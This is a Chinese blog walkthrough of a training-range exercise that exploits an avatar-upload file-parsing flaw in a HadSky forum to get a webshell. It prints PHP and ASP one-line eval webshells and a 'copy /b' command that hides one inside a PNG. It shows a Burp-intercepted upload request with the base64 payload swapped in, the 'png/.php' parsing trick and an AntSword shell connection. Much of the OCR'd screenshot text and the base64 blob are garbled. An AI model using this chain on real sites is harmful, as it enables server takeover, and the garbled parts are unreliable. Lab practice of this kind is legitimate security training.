# 文件解析漏洞——封神台漏洞靶场



ZD180810201 ● 于 2021-06-09 17:50:23 发布 ● 337 ☆ 收藏 1 文章标签: 安全
版权声明:本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。
本文链接: https://blog.csdn.net/m0\_51442886/article/details/117747983
版权

文件解析漏洞——封神台漏洞平台

漏洞平台地址: https://hack.zkaq.cn/

(这里以封神台靶场为例)漏洞复现平台寻找步骤:

1.登录自己注册的账号和密码

2.漏洞——训练营(0基础学渗透测试)——解析漏洞(CGI解析漏洞)

3.点击传送门,并进入网页

| 0 🔏 59.63.200.79:8022/catf/ind                                                                                                    | lex.php?from=loginout                                                       | 驟 😶 🕁                                                                                                    | III\ 🗉 🛎 🕇                     | S 😣 🕺 |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------|-------|
| 2021/6/9 下午4:54:35                                                                                                    |                                                                             |                                                                                                    | 官方论坛                           |       |
| HadSky<br>轻、快、简的原创PHPi它坛系                                                                                                    | <b>~</b><br>〔                                                               |                                                                                                    |                                |       |
| 首页    动态                                                                                                    | 版块 使用文档 购买                                                                  | 产品    用户协议                                                                                                    |                                |       |
| 搜索,就是这么简单~                                                                                                    | Q                                                                           |                                                                                                    | 支持原创软件, 共创美好明天!                |       |
| 希 首页                                                                                                    |                                                                             |                                                                                                    | ☑ 发布新文章                        |       |
| <ul> <li>■默认 ♥精华</li> <li>创始人</li> <li>HadSky云服务, 免签约</li> <li>TadSky开启了云登录与云式</li> <li>在线支付宝支付和免签约登</li> </ul>                                                                                                    | 最后<br>在线支付及短信发送功能!<br>5付功能,只要您配置好与HadSky的sitekey即可<br>录第三方账号!同时还具有云短信发送功能及其 | <ul> <li>2 最新文章</li> <li>3 目前文章</li> <li>4 目前文章</li> <li>5 目前文章</li> <li>5 目前式章</li> <li>5 目前式章</li> <li>5 目前式章</li></ul> | 登录之后更精彩~<br>登录 注册              |       |
|                                                                                                    | ۵ 0                                                                         |                                                                                                    |                                |       |
| <ul> <li>創始人</li> <li>◆ ◆ 欢迎您使用HadSk</li> <li>8</li> <li>8</li> <li>8</li> <li>9</li> <li>8</li> <li>9</li> <li>9</li></ul> | r <mark>y轻论坛!</mark><br>论坛的创始人及开发者,很高兴您选择HadSky                             | ♀新版块                                                                                                    | 发站<br>https://blocj.csdn.net/r |       |

## 4.点击注册账号,并使用注册好的账号和密码进行登录

用户注册 使美罗 用户名 aaaa

| 性别   | 男生                                                    |
|------|-------------------------------------------------------|
| 邮箱   | aaasa@sdad.com                                        |
| 设置密码 | 任意字符, 5-16位                                           |
|      | ☑ 我已阅读并同意通 请填写此栏。                                     |
|      | <mark>立即注册</mark><br>https://blog.csdn.net/m0_5144288 |

5.点击个人主页,可以看到如下

| a<br>s<br>n<br>f<br>f<br>f | <b>33333</b><br>分丝: 0<br>月户名: aaaa<br>八性签名: |      |      | ● 退出登录           |
|----------------------------|---------------------------------------------|------|------|------------------|
| 各一个人资料                     | >                                           | 基本信息 |      |                  |
| 🙀 个人动态                     | $\geq$                                      | UID  | 3    |                  |
| 🖷 我的消息 (1 <u>条未</u> )      | <b>卖)</b> >                                 | 头像   |      | →→  这里存在上传文件解析漏洞 |
| 👫 我的好友                     | >                                           |      |      |                  |
| 我的收藏                       | >                                           | 用户组  | 普通会员 |                  |
| <b>等</b> 我的关注              | >                                           | 昵称   | aaaa |                  |
| ₽ 我的粉丝                     | >                                           | 性别   | 男 ~  |                  |
| 0 安全设置                     | >                                           | 签名   |      |                  |

7.上传的文件只能支持以下几种类型

## 后台 - 全局 - 上传相关

## 可上传文件后缀

允许用户上传的文件的后缀,多个用/分开,建议:jpg|gif|bmp|png|zip|rar|mp3|txt,留空为禁止上传任何文件

当然这个

漏洞靶场是存在bug的,上传其他类型的文件也是可以保存的

8.我们可以用CMD制作木马图片,这里选择png格式的图片,去网上下载一些小图片(数据量较小的图片)



# <% eval request ("test") %> <?php @eval(\$\_REQUEST[test]);?> <?php @eval(\$\_REQUEST[test]);

这个是一句话木马,首先要看这个网站是利用什么语言来写的,就用什么语言写木马,也可以自己去百度上搜索相关的木马,我 这里用的是最后一个语句(第二个语句可以被网站所处理,原因是我这里经过对比,说明省略,?>经过处理掉,木马文件不成 功)

|                    |      | ≻copy | 1.png/b+222.php | 2. png |
|--------------------|------|-------|-----------------|--------|
| 1. png<br>222. php |      |       |                 |        |
| 已复制                | 1 个文 | 件。    |                 |        |

CMD制作图片木马命令: copy图片名后缀/b+写好的php木马文件 生成图片的名称 9.这里可以看到已经生成好的木马图片



10.然后制作完成后,可以利用burpsuite进行上传图片包拦截,结果如下:

Content-Type: application/x-www-form-urlencoded; charset=UTF-8 X-Requested-With: XMLHttpRequest Content-Length: 4332 Origin: http://59.63.200.79:8022 Connection: close Referer: http://59.63.200.79:8022/catf/index.php?c=center Cookie: PHPSESSID=djmhpfp52m1lc2nbv17qtd20j7; UIA=MXkyXy9fMDgzXlwuMV1fNiwuNF8wLzRbKl9fMzEzXzEyNF8wLV8zYmEyMGQuLF8vKzFjNTMrLTlzMmJgYDMxMTVi \_webos=HadSiy&\_submittype=18id=38userhead=data%3Aimage%2Fpng%3Bbase64%2CiVBORw0lKGgoAA4AASUAAACWCAYAAAA8AXHiAAALVUEQVR4nO3ba2xb53nAcZEUSd06%2BRircMLHSnyRLJmybMmx7N7x3Fwcr3Y0t%2FH c2kiHNUVWo1m6xuvcbsDWZdiCrkiLDdiKtNmQSF8aFG0brFLiwYe0DZiHceMLZ5DUrldX5pEtiPrRvJc3v197wMp2Uqc7UP9wgv1%2FIAHFEUKoKQ%2FeM55z2ENQihQc7NfgkhOEpawQsl5VkhYwgoJ51ghYQkrJCxhhYQirJCwhBUSirBCwhJWSFJCCglLWCFhC SsLCGFhCWskLCEFRIWsELCEIZMMIKCUYWEJKy0sYYWEJay0alQVEpaw0alSVkhYwgoJS1ghY0krJCxhhY0lirJCxhhPBUShBCwhJWSFJCGLUVCFhCSsLLGGFhCWskLCEFRIWsELCEIZMMIKCUYWEJKy0sYYWEJay0alQVEpaw0alSVkhYwgoJS1gh Y0krJCxhhY0lrJCwhBUShBCwhJWSFJCCgLUVCFhvY%2FBEABh5VYDGmMMxmgMBm2uzuT9a39%2Bcowxak6OuebRaidhvU%2Bl0hNoU0CbAsao8uBjCNAEKOOjj%2Bu3NcEGlqVCabN1edNj6zaSVjXoZRG68pU0ggpoVUAY0AqxOjyoEllA7OKpr43bYy57l Q7Ces9DEoM46hiDYFQu0Rao%2BiKRDoAK1Dq0SmUVPvaJqrM%2FXY1Cb0g80q1sglrArP89Ba43i%2BoR6mVBzjaOvcej0j3npX77Hzu176F7Xy31bH2LHzo%2Fzt1%2F%2FKi9992X%2B7Tvf5t9%2F9l%2B8duwR%2Fq08qvjr5MZcBi68g4jhQm8Yg10ZX9 La4IqQCIFGIYopSSsamalMQSmF53mMjo6wofdeGpgamB2rZU68nsaaJLdGU8yNRmilRGhOJWmMRGmKxpqXSTE3XkcqGmNWJEogkmB2plIUbD71ibnMSsZIJmqZ19jEbbcsYOtHH%2BIXh385FZqEVYXK%2F1SFBoKCz5P7niQej11Tj9Peuphn%2F2lvz315J89%2Bq ZT1x57hYv5jXb63k9Gzu7no7qHvM04hx%2FmP17%2BKN98fjN%2F91eb%2BcfndvDcF7bx1GOb2Luzh%2B3b1tK9bHHtt92KxmjLhinGY2QTMT56vNfYWx0nPKRJ9fcfvjN2LC01oyMOCFE0yERWbPayYajXD37THyL%2B9EZR8iyC1DZ3rw%2BrYycXo9lwM bGc2tpnRqOX4uDf090LeR4OQmtHcdfrYHP9uFn%2B1B0V3k09uRp3cRMHtZTT7KOf7Pss%2FPfclC%2BtriEeberPiENqMQ2DKBwJvYsaGhYFQw%2FjYGC2L7mR%2BJMGBvV34p%2F%2BYN9%2FczdiFL%2BC%2F%2FWd4Z%2FbwrrsVRv%2BIYOhRSg MfwcunCXMrwGmH%2FrUoZy2h2zVttFMe5fSq3C6K%2BTRDx7sovLmdiyc%2BzvFXDpJKJGhf3YnWExAYlC5iql64ZmxYGpqlFOu6PsKyuY088XAb77z%2BJBPu05T4LphXCC6%2FyOiZ3YydaueS00Yxv5Giu5owt%2FpqWJk0yk2Ds2raaLc8KtuByraiB%2B5 EN-SOIRTG4LZz4fj9rGqZRS-walcCgNOSUHwP043iX2b7%2F52zREU%2Bzbs4bB709waeizMFEuZriPod0f2yx%2FP8xsepTThc634c57cd01hNn3h%2F1eUM55wmj6%2FHx3jcZ2Ds5dmEwLo6dauacjSRai6La2X(%2B0f7z3LDzHiwQhOwa0EimpM1X Qjbz%2FC5NCb4PMHQ6xT6n2HUW745fRtkWjF9m%2BDEBpSzctyV4HT%2Bn2FNjdteHieNcdqgfxX0r2J0sIONnQlisRSe8cEEo(vnCHHGhjVcEj/WNXL%2FprkUMntQJzfgZXqZyG7FH7wD46xDZ3pR%2BRb8wcV4%2BQ50Zjkm03H9gDKd08dJ4PKLofs0vKt2 452V6LdNFeyPazvmE0sPoeSGseYAniU17xu9h%2FnBphRYU2uVymleGtoIPpEA9%2F52mYmTnZQyC5En3kAPbigvOlzO9DOapTblZ9bS2hrJcj%2Bb5u%2BzmkzFVZuCWS6yu9y2RZ0dgXaWcuVc7tZsqCGeGw2BXwc7WGUAMdJ6jhXFl%2BX96POXz4Veb W1pF79UmG851c0rYbfepBju4vHt15%2Fs3HZw0ZNZCZk1IM9aG6r8H762%2FZkGvhoXNd1AvCt%2BUV%2F6rxYwKC5a6lfLDH%2Fvl%2BbE4x47s4O%2F%2Fsof2W1Jczm7Hv6xHuR03LazM2sa71wpwV6CdLrwTD%2FLEnhXMi9eTywzaofGNV1Wr8DM grGv%2FcT%2F%2F71e2F01y711d7Ngyh7sam7mU3YXKbUF[225AVJ1d7NuJXV3F5O5l%2B0gtBPnNnDm8nYZEDbfUzcdoktd5BRLV/h9nkid%2Bh196mMRnny1%2FsJvOLp%2FiDR%2B6mdP4h1EAvKrvyxoWVXwb2Z2C9%2BLgaf7q%2ByT7HmDnUzxvjd 352tTzuSrS7EU/N0o51ucNZhMp2oE0vx3G4uZ3bw0x%2F%2BPrc1J/NhquJsrYx4GRahKGKPBKAmrGkwuPdzW/fDv1yRr%2B5k834Q0%2Bxnj%2FCnSuBdxWcFYRZjsJ3S78XBrtrEZnegZN6HaBUzttk02jc2m8kyswuTRk1xMObuCdNz7N1%2F98C3Nga2hlpTB hFRX0AWZu/WAT4QYHx4rvl/tal/Xxg7qwoX9y3gYsnn8bLdxAOtBAO3AQ5xRinDXOIB%2BV/m0bml0yb/MWL612J0rAGnFZVfgr%2B6gzGnld/SLQwc%2BUM2rmqisbaOXinNnD9%2FHmUmbvavb92MD0tAGw8vtKtC02tHCO5kTj7J%2BxUJ%2B%2FctPc6V% 2FD15%2BPcHAEpSzBNO%2FHDJpTH962gq7dtrh5ertBG4LXi51RQHd3Dx6FN87UubmVcXoX5VMi2%2F%2FQCIUginVdeywgeZwWGFGlooo9EGglCz74n9JGsT3F47n3vbmzhz5CCX3b2Mn9nKSPYeRo91EOZ6Mad%2BC05vQuV6KTprGXXX4F24lwvH7%2B Ny9mn2%2F24bd810MS%2FVyK0LlhL27dNMBJem1qokrKoW4huPwJSPElevRX%2F96Gu0L0uTisZpr12w%2FNYkzx54kP%2F8%2Fh50%2FHw7Z4%2FvZ5j7Gd5xH2Mo93ucfX0Xr%2F3kU7z0D59k6z0LmFNbQ2MsxuKFi3nxGy8SBkW08qiCEqYPKJbPC1a5 GRWW%2EPrimxk68ic5XuPylKyxhkeG2tbAlyTjiSSjCeoiKRiSepjEepjEepiUepjUeqiNTTUxliy1FCfqGdB3W42PfXY131NHFLovzF0qAh8hdYBUCX12F12RYH8x2B1aj2kppTh37hwvVACBw4c4PHHH2f37t3s2vMLvXv3sn%2F%2Ffq4ePhihQ4coFAoopW7 2y%2F9%2FQcK6jmvD8n1%2F6sR1GibTvv%2FezwoWCoWq0pH8m5CwruPaWCb3vYwx7%2Fss4OQIOJMr%2BpP3hYQILJGwhBUSirBCwhJWSFjCCgILWCFhCSskLGFRCWskLCEFRKWseLCEIZMMIKCUYMEJKyQsYVWEJayQsIQVEpawQsISVkhYwgoJS1ghYQkrJCxhhYQIrJCwhBUSirBCwhJWSFjCCgILWCFhCSskLGGFhCWskLCEFRKWs0J%2FACH w2XYascYAAAAAEIFTkSuQmCC&nickname=aaaa&sex=b&sign=&birthday=20210609&qq=&adress=

11.这里利用userhaed的值进行绕过,我们可以站长工具base64图片在线转换工具,讲木马图片转换的编码替换掉原来的 userhaed值



### Cookie: PHPSESSID-djmhpfp52m1lc2nbv17gtd207; UA=MXkyXy9fMDgzXlwuMV1fNiwuNF8wLzRbKl9fMzEzXzEyNF8wLV8zYmEyMGQuLF8vKzFjNTMrLTlzMmJgYDMxMTVi

## 12.然后点击放包,进行以下步骤



## 13.利用phpinfo();暴出数据库相关数据



14.利用中国蚁剑shell连接工具进行连接

|               |                                                   |     | _     |
|---------------|---------------------------------------------------|-----|-------|
| Ø 中国蚁剑        | -                                                 |     |       |
| AntSword 编    | ahaga 窗口 调试                                       |     |       |
| <b>→ =</b>    |                                                   |     |       |
|               |                                                   |     |       |
| ♀设击           |                                                   |     |       |
| 〕添加数据         |                                                   | _ [ | ×     |
| O 添加 × ೫      | 清空 测试连接                                           |     |       |
| 主动配置          |                                                   |     | ~     |
|               |                                                   |     | -     |
| URL地址 *       | http://59.63.200.79:8022/catf/userhead/2.png/.php |     |       |
| 连接密码*         | a 密码是在木马文件中                                       |     |       |
| 网站备注          |                                                   |     |       |
| 编码设置          | UTF8                                              | ~   |       |
| 连接类型          | PHP                                               | ~   |       |
|               | 编码器                                               |     |       |
|               | <ul> <li>default (不推荐)</li> </ul>                 |     |       |
|               | O base64                                          |     |       |
|               | ⊖ chr                                             |     | -     |
| <b>}</b> 请求信息 |                                                   |     | ^     |
| 6 其他设置        |                                                   |     | 28,86 |

## 点击测试连接



点击添加,可以看见网站的目录以及文件了,并成功拿到shell

| 🗅 目录列表 (0)     | < | ① 文件列表 (7) |          |      |       |       |        |                         |               |      |
|----------------|---|------------|----------|------|-------|-------|--------|-------------------------|---------------|------|
| ⊟- <u></u> C:/ |   |            | 建 👻 🛧 上馬 | こを刷新 | 希 主目录 | ■书签 ▼ | C:/php | ostudy_pro/WWW/fannu/ca | atf/userhead/ | →读取  |
|                |   |            | 名称       |      |       |       |        | 日期                      | 大小            | 属性   |
|                |   | •          | ) g      |      |       |       |        | 2020 15:16:35           | 2.14 Kb       | 0666 |
| ė- <b>č</b>    |   | •          | g        |      |       |       |        | 2020 15:16:35           | 4.47 Kb       | 0666 |
|                |   | Ē          | c        |      |       |       |        | 2020-10 15:21:42        | 0 b           | 0666 |
|                |   | •          | ıg       |      |       |       |        | 2020 16:22:42           | 955 b         | 0666 |
|                |   | •          | g        |      |       |       |        | 2021 16:40:16           | 0 b           | 0666 |
|                |   | •          | ,g       |      |       |       |        | 2021- 16:24:47          | 8.52 Kb       | 0666 |
|                |   | •          | ,        |      |       |       |        | 2020-1 15:16:35         | 4.09 Kb       | 0666 |
|                |   |            |          |      |       |       |        |                         |               |      |